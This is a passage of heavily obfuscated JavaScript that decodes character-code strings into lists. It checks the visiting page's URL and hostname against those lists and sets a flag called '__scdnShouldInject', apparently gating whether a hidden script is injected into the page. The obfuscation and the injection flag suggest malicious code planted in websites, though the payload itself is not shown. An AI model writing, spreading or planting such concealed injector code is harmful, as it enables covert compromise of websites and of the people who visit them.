e,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return 